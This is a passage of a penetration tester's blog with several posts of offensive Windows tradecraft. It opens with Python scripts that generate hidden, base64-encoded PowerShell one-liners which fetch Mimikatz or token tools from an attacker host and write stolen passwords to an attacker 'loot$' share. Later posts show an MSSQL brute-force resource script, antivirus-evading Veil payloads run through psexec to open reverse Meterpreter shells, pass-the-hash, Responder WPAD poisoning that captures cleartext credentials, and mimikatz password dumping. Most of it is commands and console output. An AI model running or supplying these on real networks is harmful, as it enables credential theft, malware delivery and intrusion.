  powershell_code = "IEX (New-Object Net.WebClient).DownloadString(\"http://" + attacker_ip + "/PowerSploit/Exfiltration/Invoke-TokenManipulation.ps1\");Invoke-TokenManipulation -Enumerate |Out-File -Encoding \"UTF8\" -FilePath \\\\" + attacker_ip + "\\loot$\\tokens\\$env:computername.txt"
  full_attack = "powershell -nop -win hidden -noni -enc " + base64.b64encode(powershell_code.encode('utf_16_le'))
  print full_attack

# Standard boilerplate to call the main() function
if __name__ == '__main__':
  main()
PasswordHunter.py
#!/usr/bin/env python

# This download "Invoke-Mimikatz.ps1" from the attacker's webhost,
# then execute the script in memory and pipe its output ot the attacker's SMB share
# "\\loot$\passwords\".
#
# Formulated mainly from the following articles/tools
# https://www.pentestgeek.com/2013/09/18/invoke-shellcode/
# http://carnal0wnage.attackresearch.com/2013/10/dumping-domains-worth-of-passwords-with.html
# http://www.harmj0y.net/blog/powershell/dumping-a-domains-worth-of-passwords-with-mimikatz-pt-2/
# https://github.com/trustedsec/unicorn
#
# TrustedSec

import base64

attacker_ip = "<put your IP here>"

# Main guts
def main():
  powershell_code = "IEX (New-Object Net.WebClient).DownloadString(\"http://" + attacker_ip + "/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1\");Invoke-Mimikatz -DumpCreds |Out-File -Encoding \"UTF8\" -FilePath \\\\" + attacker_ip + "\\loot$\\passwords\\$env:computername.txt"
  full_attack = "powershell -nop -win hidden -noni -enc " + base64.b64encode(powershell_code.encode('utf_16_le'))
  print full_attack

# Standard boilerplate to call the main() function
if __name__ == '__main__':
  main()
Metasploit Scripting
Posted by Spoonman1091 in Uncategorized on August 18, 2014
As any other seasoned pentester, I love using the Metasploit Framework during engagements. Using the database integration helps greatly in keeping all of my reconnaissance scans neatly formatted and easily queried. The “-R” switch was a welcome addition for configuring “RHOSTS” variables within modules (hosts -R, services -p 80 -R, etc…). It utilizes the host and service information within your database to configure modules to target specific hosts instead of sweeping entire ranges. The only piece missing in this utility is that some modules require “RPORT” to be configured as well. I’ll use the “auxiliary/scanner/mssql/mssql_login” module for example. If you used “auxiliary/scanner/mssql/mssql_ping” to scan for SQL servers, it’s very likely that not all of the hosts discovered are running on the old default port 1433, so each non-standard port configuration would have to be tested individually. Previously, to work around this limitation, I would export the results from “mssql_ping” to a text file and use a python script to brute force weak “sa” credentials. Now, I’ve finally figured out how to create a simple resource script to automate the configuration of “RHOSTS” and “RPORT” that i’d like to share.
First, if you’re not familiar with the automation capabilites provided by the Metasploit team, HD wrote a good overview of six different ways to automate the Metasploit Framework. Also, the guys over at Offensive Security have a great intro into the Meterpreter scripting capabilities. Since I’m horrible at ruby scripting, I decided to take the route of a simple resource script, which does take advantage of some simple ruby scripting.
Here is the code:
use auxiliary/scanner/mssql/mssql_login
set USER_FILE /opt/sql_brute/sql_users.txt
set PASS_FILE /opt/sql_brute/sql_wordlist.txt
set VERBOSE false
set THREADS 255


framework.db.hosts.each do |host|
  host.services.each do |service|
    if service.name == "mssql" and service.state == "open"
      self.run_single("set RHOSTS #{host.address}")
      self.run_single("set RPORT #{service.port}")
      self.run_single("run")
    end
  end
end
The script is pretty self-explanatory, but lets walk through it quickly. The upper half simply selects the “mssql_login” module and configures the static options. The lower half of the script is where we drop into the ruby interpreter and create some magic. We iterate through all hosts in the database and all respective services. If the service “name” equals “mssql” and the service is “open”, “RHOSTS” is assigned the IP of that system and “RPORT” is assigned that port. Finally, we “run” the module and any successfully brute forced credentials are displayed with their respective host IP.
Here is a quick example, first running the “mssql_ping” module to enumerate SQL servers on the network:
msf > use auxiliary/scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > set RHOSTS 192.168.81.0/24
RHOSTS => 192.168.81.0/24
msf auxiliary(mssql_ping) > set THREADS 255
THREADS => 255
msf auxiliary(mssql_ping) > run

[*] Scanned 028 of 256 hosts (010% complete)
[*] SQL Server information for 192.168.81.203:
[+]    ServerName      = VULNXP
[+]    InstanceName    = SQLEXPRESS
[+]    IsClustered     = No
[+]    Version         = 9.00.1399.06
[+]    tcp             = 31337
[*] Scanned 097 of 256 hosts (037% complete)
[*] Scanned 166 of 256 hosts (064% complete)
[*] Scanned 202 of 256 hosts (078% complete)
[*] Scanned 236 of 256 hosts (092% complete)
[*] Scanned 249 of 256 hosts (097% complete)
[*] Scanned 250 of 256 hosts (097% complete)
[*] Scanned 254 of 256 hosts (099% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed

msf auxiliary(mssql_ping) > resource /root/scripts/msf/sql_brute.rc
[*] Processing /root/scripts/msf/sql_brute.rc for ERB directives.
resource (/root/scripts/msf/sql_brute.rc)> use auxiliary/scanner/mssql/mssql_login
resource (/root/scripts/msf/sql_brute.rc)> set USER_FILE /opt/sql_brute/sql_users.txt
USER_FILE => /opt/sql_brute/sql_users.txt
resource (/root/scripts/msf/sql_brute.rc)> set PASS_FILE /opt/sql_brute/sql_wordlist.txt
PASS_FILE => /opt/sql_brute/sql_wordlist.txt
resource (/root/scripts/msf/sql_brute.rc)> set VERBOSE false
VERBOSE => false
resource (/root/scripts/msf/sql_brute.rc)> set THREADS 255
THREADS => 255
[*] resource (/root/scripts/msf/sql_brute.rc)> Ruby Code (277 bytes)
RHOSTS => 192.168.81.203
RPORT => 31337

[*] 192.168.81.203:31337 - MSSQL - Starting authentication scanner.
[+] 192.168.81.203:31337 - MSSQL - successful login 'sa' : 'password1'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
In just a fraction of a second, Metasploit returns successful authentication credentials. This simple script is easy to port to other modules, such as the “auxiliary/scanner/http/tomcat_mgr_login”, “auxiliary/scanner/http/jboss_vulnscan”, or any other module that requires “RHOSTS” and “RPORT” configurations. I would love to see this fucntionality built into Metasploit, but for now, we have a simple workaround. A big thanks goes to the Metasploit Framework development team at Rapid7 for maintainig an incredible framework.
Moar Shellz!
Posted by Spoonman1091 in Uncategorized on May 12, 2014
Any experienced pentester can name at least five or six different tools used to attain shell access on a remote system. I can think of eight off the top of my head:
- Metasploit psexec
- Metasploit psexec_psh
- Windows psexec executable
- Impacket psexec python script
- pth-winexe
- pth-wmis
- smbexec
- Veil-Catapult
All of these tools work and have their strengths and weaknesses. I’m going to share one more method that I recently discovered, using the Metasploit “psexec_command” module, created by Royce Davis (@r3dy__), from Accuvant LABS.
First, we need to create an AV-safe executable to deploy to our target. If you haven’t checked it out yet, Veil-Evasion is one the easiest ways to create AV-safe executables. After we have an executable, we simply create an SMB share for our targets to access.
Add this section to “/etc/samba/smb.conf”:
[payloads$]
   comment = Payloads
   path = /root/veil-output/compiled
   browseable = yes
   read only = yes
   guest ok = yes
   public = yes
In Kali Linux, Samba is not running by default, so we need to start it:
root@kali:~# service samba start
[ ok ] Starting Samba daemons: nmbd smbd.
Next, we startup Metasploit and open a listener:
root@kali:~# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt


Large pentest? List, sort, group, tag and search your hosts and services
in Metasploit Pro -- type 'go_pro' to launch it now.

       =[ metasploit v4.9.2-2014043001 [core:4.9 api:1.0] ]
+ -- --=[ 1355 exploits - 830 auxiliary - 237 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops      ]

msf> use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.

[*] Started reverse handler on 0.0.0.0:443
msf exploit(handler) > [*] Starting the payload handler...
Now, we setup “psexec_command” and configure the module to run the executable payload directly from our SMB share:
msf exploit(handler) > use auxiliary/admin/smb/psexec_command
msf auxiliary(psexec_command) > set COMMAND start \\\\192.168.81.196\\payloads$\\TrustedSec39.exe
COMMAND => start \\192.168.81.196\payloads$\TrustedSec39.exe
msf auxiliary(psexec_command) > set RHOSTS 192.168.81.202
RHOSTS => 192.168.81.202
msf auxiliary(psexec_command) > set SMBPass OMGDontPwnMe!
SMBPass => OMGDontPwnMe!
msf auxiliary(psexec_command) > set SMBUser TrustedSec
SMBUser => TrustedSec
Pull the trigger and cross your fingers:
msf auxiliary(psexec_command) > exploit

[*] 192.168.81.202:445 - Executing the command...
[*] Sending stage (769536 bytes) to 192.168.81.202
[*] 192.168.81.202:445 - Getting the command output...
[*] 192.168.81.202:445 - Command finished with no output
[*] 192.168.81.202:445 - Executing cleanup...
[-] 192.168.81.202:445 - Unable to cleanup \WINDOWS\Temp\FtHThcznCVkttXJy.txt. Error: The server responded with error: STATUS_SHARING_VIOLATION (Command=6 WordCount=0)
[-] 192.168.81.202:445 - Unable to cleanup. Maybe you'll need to manually remove true, false from the target.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(psexec_command) > [*] Meterpreter session 1 opened (192.168.81.196:443 -> 192.168.81.202:14336) at 2014-05-06 09:33:39 -0400
It does leave a randomly named txt file in the “Windows\temp” directory that you need to cleanup manually, but that’s it! You can also point RHOSTS to a text file of multiple remote hosts to target.
MOAR SHELLZ!
Powershell Reconnaissance
Posted by Spoonman1091 in Uncategorized on January 22, 2014
This post is a simple introduction to Powershell and a demonstration of a couple of useful ways it can be utilized during the information gathering stages of a pentest. All of the examples are demonstrated using Powershell version 3.0, so unless you are running Windows 8/2012 or above, you will most likely need to download the latest version from Microsoft. To check what version you are currently running, simply run the following command.
PS C:\Users\TrustedSec> $PSVersionTable

Name                           Value
----                           -----
PSVersion                      3.0
WSManStackVersion              3.0
SerializationVersion           1.1.0.1
CLRVersion                     4.0.30319.18408
BuildVersion                   6.2.9200.16398
PSCompatibleVersions           {1.0, 2.0, 3.0}
PSRemotingProtocolVersion      2.2
Edit: @obscuresec pointed out that you must also have the “Active Directory Module for Windows Powershell” installed/enabled to utilize the following cmdlets. You can find this module in the “Remote Server Administration Tools”, which is a separate download from Microsoft. The module is enabled through the “Programs and Features” Control Panel item.
Assuming that you will be running these commands from a local machine that isn’t joined to the domain, the first requirement for enumerating Active Directory is valid domain credentials, because any valid domain user has full “read” access to Active Directory. If your lucky, these are usually attained via brute force or possibly a compromised host on the domain. This is often the first step towards the fall of the “Domain Admin”. However you attain these credentials, use them to connect to the Active Directory service.
PS C:\Users\TrustedSec> $cred = Get-Credential
When prompted, enter the credentials, which will be saved in the “$cred” variable.
Now we can simply call the “$cred” variable when we want to query the domain service. The first command that I like to run is a query for the list of “Domain Admins”.
PS C:\Users\TrustedSec> Get-ADGroupMember -Credential $cred -server pwnt.com "Domain Admins"

distinguishedName : CN=Administrator,CN=Users,DC=pwnt,DC=com
name              : Administrator
objectClass       : user
objectGUID        : 1fd60ff8-07a4-4c6e-9a1e-7cd0d7bb97db
SamAccountName    : Administrator
SID               : S-1-5-21-2027135834-1792351174-2509185371-500

distinguishedName : CN=Larry Spohn,CN=Users,DC=pwnt,DC=com
name              : Larry Spohn
objectClass       : user
objectGUID        : 73cf7cc6-121a-42dd-b3db-1d4ed99a081b
SamAccountName    : Spoonman
SID               : S-1-5-21-2027135834-1792351174-2509185371-1105

distinguishedName : CN=Scott White,CN=Users,DC=pwnt,DC=com
name              : Scott White
objectClass       : user
objectGUID        : 3e28c37b-3c2d-44da-97aa-1a2dc49d10fc
SamAccountName    : s4squatch
SID               : S-1-5-21-2027135834-1792351174-2509185371-1106

distinguishedName : CN=Paul Koblitz,CN=Users,DC=pwnt,DC=com
name              : Paul Koblitz
objectClass       : user
objectGUID        : a064e92b-3f4b-4b99-ba4e-37bdb4c52378
SamAccountName    : ph4que
SID               : S-1-5-21-2027135834-1792351174-2509185371-1107

distinguishedName : CN=Nick Hitchcock,CN=Users,DC=pwnt,DC=com
name              : Nick Hitchcock
objectClass       : user
objectGUID        : 47ce17ad-6f10-4ba1-9a3a-1e23ebe0d308
SamAccountName    : nich8ch
SID               : S-1-5-21-2027135834-1792351174-2509185371-1108

distinguishedName : CN=David Kennedy,CN=Users,DC=pwnt,DC=com
name              : David Kennedy
objectClass       : user
objectGUID        : ba51b393-2ea7-424f-9bd9-f114dcf25b4d
SamAccountName    : rel1k
SID               : S-1-5-21-2027135834-1792351174-2509185371-1109

distinguishedName : CN=Tristan Jones,CN=Users,DC=pwnt,DC=com
name              : Tristan Jones
objectClass       : user
objectGUID        : f5799e28-d357-4ecd-b225-7ff9305d3549
SamAccountName    : AIM_9X
SID               : S-1-5-21-2027135834-1792351174-2509185371-1110
Now, the only field important to us is the “SamAccountName”, so lets filter the rest out.
PS C:\Users\TrustedSec> Get-ADGroupMember -Credential $cred -server pwnt.com "Domain Admins" |select samaccountname

samaccountname
--------------
Administrator
Spoonman
s4squatch
ph4que
nich8ch
rel1k
AIM_9X
Another useful query might be to enumerate all servers on the domain.
PS C:\Users\TrustedSec> Get-ADComputer -Credential $cred -server pwnt.com -LDAPFilter "(&(objectCategory=computer)(opera
tingSystem=*Server*))" |select name

name
----
PWNT-DC
Exchange1
SharePoint1
What if we want to search for any computers that are named according to users, such as specific “Domain Admins”?
PS C:\Users\TrustedSec> Get-ADComputer -Credential $cred -server pwnt.com -LDAPFilter "(name=*Spoonman*)" |select name

name
----
Spoonman-Win7
Or maybe we want to search for unix or database admin users…
PS C:\Users\TrustedSec> Get-ADUser -Credential $cred -server pwnt.com -Properties Title -LDAPFilter "(title=*database*)"
 |select SamAccountName,Title

SamAccountName                                                  Title
--------------                                                  -----
s4squatch                                                       Database Admin
Hopefully this sparks your interest in Powershell and helps you on your next pentest. If you haven’t already, you should also check out Matt Graeber’s PowerSploit cmdlets. There are many incredibly useful scripts that he maintains and provides to the community for free. Happy PowerSploiting!
Veil + psexec.py = pwnage
Posted by Spoonman1091 in Uncategorized on June 17, 2013
Before I begin, please do not upload any payloads referenced in this tutorial to sites like VirusTotal. Antivirus companies use these samples to create new signatures for their products. OK, on to it.
First of all, Veil is a nice little payload generator that will generate your windows payload all within Kali. It was created by Chris Truncer using some of the antivirus bypass techniques shared by Dave Kennedy and Debasish Mandal. Chris already has a nice tutorial on how to get setup and running. I’ve been using Option 7 to generate payloads, which seems to bypass Microsoft Security Essentials just fine.
Finally, you can use CoreLab’s python version of psexec to execute your payload on a remote machine. To install, simply download the latest version of Impacket and run setup.py.
root@kali:~# wget http://impacket.googlecode.com/files/impacket-0.9.10.tar.gz
root@kali:~# tar -xzvf impacket-0.9.10.tar.gz
root@kali:~# cd impacket-0.9.10/
root@kali:~/impacket-0.9.10# python setup.py install
Let’s walk through a quick example of using both of these tools.
First, we generate a payload:
root@kali:/opt/Veil# python Veil.py

=========================================================================
 Veil | [Version]: 1.1.0 | [Updated]: 06.01.2013
=========================================================================

[?] What payload type would you like to use?

 1 - Meterpreter - Python - void pointer
 2 - Meterpreter - Python - VirtualAlloc()
 3 - Meterpreter - Python - base64 Encoded
 4 - Meterpreter - Python - Letter Substitution
 5 - Meterpreter - Python - ARC4 Stream Cipher
 6 - Meterpreter - Python - DES Encrypted
 7 - Meterpreter - Python - AES Encrypted
 8 - Meterpreter - C - void pointer
 9 - Meterpreter - C - VirtualAlloc()
 0 - Exit Veil

[>] Please enter the number of your choice: 7

=========================================================================
 Veil | [Version]: 1.1.0 | [Updated]: 06.01.2013
=========================================================================

[?] Use msfvenom or supply custom shellcode?

 1 - msfvenom (default)
 2 - Custom

[>] Please enter the number of your choice: 1

=========================================================================
 Veil | [Version]: 1.1.0 | [Updated]: 06.01.2013
=========================================================================

[?] What type of payload would you like?

 1 - Reverse TCP
 2 - Reverse HTTP
 3 - Reverse HTTPS
 0 - Main Menu

[>] Please enter the number of your choice: 1
[?] What's the Local Host IP Address: 192.168.81.201
[?] What's the Local Port Number: 443
[*] Generating shellcode...

=========================================================================
 Veil | [Version]: 1.1.0 | [Updated]: 06.01.2013
=========================================================================

[?] How would you like to create your payload executable?

 1 - Pyinstaller (default)
 2 - Py2Exe

[>] Please enter the number of your choice: 1

=========================================================================
 Veil | [Version]: 1.1.0 | [Updated]: 06.01.2013
=========================================================================

[!] Be sure to set up a Reverse TCP handler with the following settings:

 PAYLOAD = windows/meterpreter/reverse_tcp
 LHOST   = 192.168.81.201
 LPORT   = 443

[!] Your payload files have been generated, don't get caught!

root@kali:/opt/Veil# mv payload.exe TrustedSec.exe
Next, we start a multi/handler with “smart_migrate” enabled:
msf exploit(handler) > resource /root/scripts/msf/multi_handler/reverse_tcp.rc
[*] Processing /root/scripts/msf/multi_handler/reverse_tcp.rc for ERB directives.
resource (/root/scripts/msf/multi_handler/reverse_tcp.rc)> use multi/handler
resource (/root/scripts/msf/multi_handler/reverse_tcp.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/scripts/msf/multi_handler/reverse_tcp.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/scripts/msf/multi_handler/reverse_tcp.rc)> set LPORT 443
LPORT => 443
resource (/root/scripts/msf/multi_handler/reverse_tcp.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/scripts/msf/multi_handler/reverse_tcp.rc)> set AutoRunScript post/windows/manage/smart_migrate
AutoRunScript => post/windows/manage/smart_migrate
resource (/root/scripts/msf/multi_handler/reverse_tcp.rc)> exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
Now, we can use “psexec.py” to upload and execute our payload using username/password or username/hash:
Username/password example:
psexec.py TrustedSec:’InformationSecurityMadeSimple!’@192.168.81.129 cmd.exe
Username/hash example:
psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:0cb6948805f797bf2a82807973b89537 [email protected] cmd.exe
Psexec session:
Impacket v0.9.10 - Copyright 2002-2013 Core Security Technologies
Trying protocol 445/SMB...
[*] Requesting shares on 192.168.81.139.....
[*] Found writable share ADMIN$
[*] Uploading file KDgwQrZj.exe
[*] Opening SVCManager on 192.168.81.139.....
[*] Creating service rWGK on 192.168.81.139.....
[*] Starting service rWGK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>put TrustedSec.exe
[*] Uploading TrustedSec.exe to ADMIN$\/
C:\Windows\system32>start TrustedSec.exe
C:\Windows\system32>del ..\\TrustedSec.exe
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.81.139.....
[*] Stoping service rWGK.....
[*] Removing service rWGK.....
[*] Removing file KDgwQrZj.exe.....
Reap the shellz:
[*] Sending stage (751104 bytes) to 192.168.81.129
[*] Meterpreter session 1 opened (192.168.81.201:443 -> 192.168.81.129:1038) at 2013-06-09 19:57:17 -0400
[*] Session ID 1 (192.168.81.201:443 -> 192.168.81.129:1038) processing AutoRunScript 'post/windows/manage/smart_migrate'
[*] Current server process: TrustedSec.exe (1436)
[+] Migrating to 632
[+] Successfully migrated to process
BooYah!!!
WPAD Man-In-The-Middle
Posted by Spoonman1091 in Uncategorized on June 7, 2013

I’m sure every pentester is aware of the WPAD man-in-the-middle trick, but here is my walkthrough of a dirty little trick that utilizes this vulnerability to grab some clear text credentials. If you’re not already aware, there is potential vulnerability that exists in the way that Internet Explorer is configured to “auto detect” its proxy settings. If “Automatically detect proxy settings” is checked in the proxy configuration tab, IE will generate a name lookup request on the network, for a host named “WPAD”, on initialization.
On a corporate network, a DNS entry for “WPAD” should point to a proxy server that hosts a “wpad.dat” file, which tells Internet Explorer where to direct its Internet traffic. If that DNS query fails, the client falls back to WINS, and finally resorts to a local broadcast to try to find a host named “WPAD” on the network. On operating systems of Windows Vista and later, this request is based on a protocol named Link-local Multi-cast Name Resolution (LLMNR).

Here is where the dirty trick comes in. If we are on the same broadcast network as the client attempting to resolve this “WPAD” host, we can create a service that answers that request and claims that we are that host. Another dirty trick is to host the “wpad.dat” file on an HTTP server that requires basic authentication. Who doesn’t try re-entering their credentials when prompted on their corporate network, right?
So, the brilliant folks at SpiderLabs have provided us with an awesome utility, named Responder, that we can use to exploit the scenario described above. To install, use GIT to clone the repository.
root@kali:/opt# git clone https://github.com/SpiderLabs/Responder.git
Cloning into 'Responder'...
remote: Counting objects: 82, done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 82 (delta 46), reused 80 (delta 45)
Unpacking objects: 100% (82/82), done.
Run the script with the “-h” argument to enumerate the available options.
root@kali:/opt/Responder# python Responder.py -h
Usage: python Responder.py -i 10.20.30.40 -b 1 -s On -r 0

Options:
  -h, --help            show this help message and exit
  -i 10.20.30.40, --ip=10.20.30.40
                        The ip address to redirect the traffic to. (usually
                        yours)
  -b 0, --basic=0       Set this to 1 if you want to return a Basic HTTP
                        authentication. 0 will return an NTLM
                        authentication.This option is mandatory.
  -s Off, --http=Off    Set this to On or Off to start/stop the HTTP server.
                        Default value is On
  --ssl=Off             Set this to On or Off to start/stop the HTTPS server.
                        Default value is On
  -S Off, --smb=Off     Set this to On or Off to start/stop the SMB server.
                        Default value is On
  -q Off, --sql=Off     Set this to On or Off to start/stop the SQL server.
                        Default value is On
  -r 0, --wredir=0      Set this to enable answers for netbios wredir suffix
                        queries. Answering to wredir will likely break stuff
                        on the network (like classics 'nbns spoofer' will).
                        Default value is therefore set to Off (0)
  -c 1122334455667788, --challenge=1122334455667788
                        The server challenge to set for NTLM authentication.
                        If not set, then defaults to 1122334455667788, the
                        most common challenge for existing Rainbow Tables
  -l Responder-Session.log, --logfile=Responder-Session.log
                        Log file to use for Responder session.
  -f Off, --fingerprint=Off
                        This option allows you to fingerprint a host that
                        issued an NBT-NS or LLMNR query.
  -F On, --ftp=On       Set this to On or Off to start/stop the FTP server.
                        Default value is On
  -L On, --ldap=On      Set this to On or Off to start/stop the LDAP server.
                        Default value is On
  -D On, --dns=On       Set this to On or Off to start/stop the DNS server.
                        Default value is On
  -w Off, --wpad=Off    Set this to On or Off to start/stop the WPAD rogue
                        proxy server. Default value is Off
  --lm=0                Set this to 1 if you want to force LM hashing
                        downgrade for Windows XP/2003 and earlier. Default
                        value is False (0)
Now, we simply run the script with the basic authentication and WPAD modules enabled, sit back, and wait for the clear text creds to roll in.
root@kali:/opt/Responder# python Responder.py -i 192.168.81.168 -b 1 -w On
NBT Name Service/LLMNR Answerer 1.0.
Please send bugs/comments to: [email protected]
To kill this script hit CRTL-C

[+]NBT-NS & LLMNR responder started
Global Parameters set:
Challenge set is: 1122334455667788
WPAD Proxy Server is:ON
HTTP Server is:ON
HTTPS Server is:ON
SMB Server is:ON
SMB LM support is set to:0
SQL Server is:ON
FTP Server is:ON
DNS Server is:ON
LDAP Server is:ON
FingerPrint Module is:OFF
When the client attempts to access the Internet, a prompt is displayed for credentials. When entered, the credentials are captured and the client is redirected to the Internet.
All captured credentials are echoed to the console as well as saved to a text file in the same directory.
LLMNR poisoned answer sent to this IP: 192.168.81.139. The requested name was : wpad.
LLMNR poisoned answer sent to this IP: 192.168.81.139. The requested name was : wpad.
[+]WPAD file sent to: 192.168.81.139
[+]WPAD file sent to: 192.168.81.139
[+]WPAD file sent to: 192.168.81.139
LLMNR poisoned answer sent to this IP: 192.168.81.139. The requested name was : wpadwpadwpad.
[+]HTTP Proxy sent from: 192.168.81.139 The requested URL was: http://www.google.com/
[+]HTTP Cookie Header sent from: 192.168.81.139 The Cookie is:
Cookie: PREF=ID=cf041dac8a824658:U=378b2bd61a938327:FF=0:TM=1370374508:LM=1370374965:S=bGMJzuuLXRGW_FMG; NID=67=s5Du4EheeC4qgE8wCp1UpOV-qVFHLeRblrMBRtbsvSf_FJzu5HF6ukgcUx4l_g74TcqLJtS40PNxLB_qyxnCAoMw5VJ2A6pdYyZeco1cYfP35EjWDjCIpk0DdlQCkuhB
[+][Proxy]HTTP-User & Password: Spoonman:PleaseDon'tStealMyPassword!!!
[+]HTTP Proxy sent from: 192.168.81.139 The requested URL was: http://www.google.co.uk/
[+]HTTP Cookie Header sent from: 192.168.81.139 The Cookie is:
Cookie: PREF=ID=133881244d00a360:U=695158418963de2f:FF=0:TM=1370374508:LM=1370374965:S=Z-zbOdxLlJKMAi9j; NID=67=ZAlxN3yhjTrFufC58FtofKUgd1EpBDH5V5KhdNoim_yGDDTMyyhvLdhYEevm84-Wg66zeHwGdnaFMzr_og0yJgjsNTpFeKo872exiCknsH4Nd1PRbm33Aa9W8oK-WBDa
[+][Proxy]HTTP-User & Password: Spoonman:PleaseDon'tStealMyPassword!!!
[+]HTTP Proxy sent from: 192.168.81.139 The requested URL was: http://www.google.co.uk/gen_204?atyp=i&ct=&cad=&vet=10CAYQ-Cc&ei=GK6vUc-AM7L60gX9-4DwAw&zx=1370467867536
[+]HTTP Cookie Header sent from: 192.168.81.139 The Cookie is:
Cookie: PREF=ID=133881244d00a360:U=695158418963de2f:FF=0:TM=1370374508:LM=1370374965:S=Z-zbOdxLlJKMAi9j; NID=67=ZAlxN3yhjTrFufC58FtofKUgd1EpBDH5V5KhdNoim_yGDDTMyyhvLdhYEevm84-Wg66zeHwGdnaFMzr_og0yJgjsNTpFeKo872exiCknsH4Nd1PRbm33Aa9W8oK-WBDa
[+][Proxy]HTTP-User & Password: Spoonman:PleaseDon'tStealMyPassword!!!
[+]HTTP Proxy sent from: 192.168.81.139 The requested URL was: http://www.google.co.uk/gen_204?v=3&s=webhp&action=&e=17259,4000116,4001351,4001948,4002855,4003714,4004320,4004334,4004788,4004844,4004897,4004943,4004949,4004953,4004972,4005031,4005614,4005819,4005864,4005875,4005986,4006191,4006339,4006347,4006349,4006425,4006442,4006466,4006524,4006541,4006578,4006727,4007007,4007009,4007020,4007055,4007060,4007073,4007076,4007080,4007117,4007118,4007131,4007158,4007232,4007296,4007321,4007328,4007335,4007445,4007521,4007533&ei=GK6vUc-AM7L60gX9-4DwAw&imc=3&imn=3&imp=3&dM=10&atyp=csi&adh=&rt=xjsls.176,prt.178,ol.196,iml.182,xjses.363,xjsee.414,xjs.460,wsrt.23930,cst.0,dnst.0,rqst.236,rspt.143
[+]HTTP Cookie Header sent from: 192.168.81.139 The Cookie is:
Cookie: PREF=ID=133881244d00a360:U=695158418963de2f:FF=0:TM=1370374508:LM=1370374965:S=Z-zbOdxLlJKMAi9j; NID=67=ZAlxN3yhjTrFufC58FtofKUgd1EpBDH5V5KhdNoim_yGDDTMyyhvLdhYEevm84-Wg66zeHwGdnaFMzr_og0yJgjsNTpFeKo872exiCknsH4Nd1PRbm33Aa9W8oK-WBDa
[+][Proxy]HTTP-User & Password: Spoonman:PleaseDon'tStealMyPassword!!!

root@kali:/opt/Responder# cat HTTP-Proxy-Clear-Text-Password-192.168.81.139.txt
Spoonman:PleaseDon'tStealMyPassword!!!
Easy as pie…
Now, how do we protect our corporate networks from this attack? The simplest solution is to create a DNS entry for “WPAD” that points to the corporate proxy server. Even if the server doesn’t actually host a “wpad.dat” file, an attacker won’t be able to exploit the client resolution process (unless, of course, the DNS server is compromised). Another solution is to disable “Autodetect proxy settings” on all Internet Explorer clients, through Group Policy or any other configuration delivery method.
Now go, and be the Middle Man.
Dumping Clear Text Passwords (Revisited)
Posted by Spoonman1091 in Uncategorized on May 4, 2013
Finally, mimikatz has been accepted into the Metasploit trunk! This post is an update to an earlier post named Dumping Clear Text Passwords. Now, it’s easier than ever to dump clear text passwords from within a Meterpreter session. Let’s walk through an example.
At the time of this writing, “msfupdate” was not pulling down the mimikatz extension for me, so I just copied the required files to their respective locations found here. Now, once we attain a Meterpreter session, we just load the extension and call “wdigest”.
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID   Package   Domain       User            Password
------   -------   ------       ----            --------
0;999    NTLM      WORKGROUP    VULNXP$
0;997    Negotiate NT AUTHORITY LOCAL SERVICE
0;49975  NTLM
0;996    Negotiate NT AUTHORITY NETWORK SERVICE
0;173813 NTLM      VULNXP       TrustedSec      SecurityMadeSimple!
Easy as pie. I can’t wait to use this on our next pentest!
PE Crypters (Hyperion)
Posted by Spoonman1091 in Uncategorized on August 2, 2012
